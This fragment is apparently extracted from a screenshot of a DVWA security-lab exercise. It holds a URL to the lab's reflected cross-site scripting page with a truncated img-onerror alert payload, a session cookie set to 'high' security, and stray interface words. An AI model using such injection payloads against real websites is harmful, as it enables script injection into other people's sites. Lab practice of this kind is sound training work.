 192.168.119.200/dvwa/vulnerabilities/xss_r/?name=<img+src%3D1+onerror%3Dalert(d
DVWA
ip
security=high; PHPSESSID=99640ui50cnc62rkc3laugm981
OK
on